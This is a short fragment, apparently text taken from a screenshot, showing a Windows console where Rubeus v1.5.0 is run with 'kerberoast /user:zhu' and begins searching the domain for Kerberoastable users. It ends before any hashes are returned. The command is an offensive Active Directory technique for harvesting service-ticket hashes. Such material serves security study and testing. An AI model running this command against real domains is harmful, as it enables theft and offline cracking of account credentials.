 C:\Users\zhu\Desktop>Rubeus.exe kerberoast /user:zhu
Rubeus
v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : zhu
[*] Searching the current domain for Kerberoastable users